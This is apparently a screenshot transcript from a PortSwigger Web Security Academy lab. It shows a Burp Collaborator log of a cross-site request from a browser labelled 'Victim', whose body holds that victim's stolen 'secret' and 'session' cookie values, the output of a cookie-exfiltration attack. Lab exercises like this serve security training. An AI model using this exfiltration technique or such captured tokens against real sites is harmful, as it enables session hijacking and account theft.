 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ada0068034fcbcb8a9e308d0033005c.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ada0068034fcbcb8a9e308d0033005c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"cookie":"secret=W2c9wEsNQYyD5r0dIT93gd0PrQqpINy8; session=zBskNd2oLzKiM9670wsWe64901joM4tZ"
}
Search 0 highlights